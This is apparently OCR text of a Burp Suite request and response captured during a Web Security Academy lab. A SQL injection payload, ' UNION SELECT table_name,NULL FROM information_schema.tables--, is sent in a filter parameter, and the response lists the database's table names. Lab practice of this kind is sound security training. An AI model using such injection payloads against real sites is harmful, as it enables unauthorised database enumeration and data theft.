 Request
Pretty Raw Hex
\n
1 GET /filter?category='UNION+SELECT+table_name,NULL+FROM+information_schema.tables--
HTTP/1.1
2 Host: 0a4a000c038bbe97c066839c003e00f2.web-security-academy.net
3 Cookie: session=RGvkUWtFXedPiBfZAlwwtgyqxQpiDKPF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4a000c038bbe97c066839c003e00f2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Pets
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info
collation_character_set_applicability